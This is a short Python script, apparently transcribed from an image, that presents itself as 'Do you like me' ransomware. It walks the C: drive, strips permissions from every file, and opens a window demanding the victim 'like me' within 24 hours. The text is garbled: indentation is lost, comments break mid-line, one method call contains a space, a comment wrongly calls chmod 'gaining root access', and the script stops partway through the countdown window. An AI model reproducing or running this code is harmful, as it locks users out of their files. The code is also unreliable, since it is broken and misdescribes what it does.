 # Do you like me Ransomware malware
import os # imports operating system functions
import time # imports the time
import tkinter as tk # imports use for windows message box
from tkinter import messagebox
class Ransomware:
def __init__(self):
self.time_left = 86400 # 86400 seconds in 24 hours
def start(self): # starts the locking files process
self.lock_files()
self.show countdown()
def lock_files(self): # traversing through windows 11 general
files
for root, dirs, files in os.walk('C:'):
for file in files:
os.chmod(os.path.join(root, file), 0o000) #0o000
Locking windows files and gaining root access
to file
def show_countdown(self): # Displays the countdown in a
window
window = tk.Tk()
window.title("Ransomware: You have 24 hours to like me")